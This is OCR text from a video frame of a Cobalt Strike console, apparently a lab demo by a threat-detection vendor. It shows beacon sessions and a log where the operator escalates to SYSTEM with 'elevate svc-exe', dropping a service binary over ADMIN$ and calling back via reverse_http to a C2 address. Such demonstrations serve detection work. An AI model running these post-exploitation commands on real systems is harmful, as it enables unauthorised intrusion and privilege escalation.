 Linux Windows
1 2 3 4 15:22:09 UTC
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.196.131 192.168.196.131 http SYSTEM * MSEDGEWIN10 rundll32.exe 1176 x64 1s
192.168.196.131 192.168.196.131 http snapattack * MSEDGEWIN10 beacon.exe 6844 x64 5s
Event Log X Listeners X Beacon 192.168.196.131@6844 X
beacon> getuid
[*] Tasked beacon to get userid
beacon> elevate svc-exe http
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.196.129:80) via Service Control Manager (\\127.0.0.1\ADMIN$\9a6ab79.exe)
[+] host called home, sent: 291378 bytes
[*] You are SNAPATTACK\snapattack (admin)
[+] received output:
Started service 9a6ab79 on .
[MSEDGEWIN10] snapattack */6844 (x64)
beacon>
01:23 / 05:44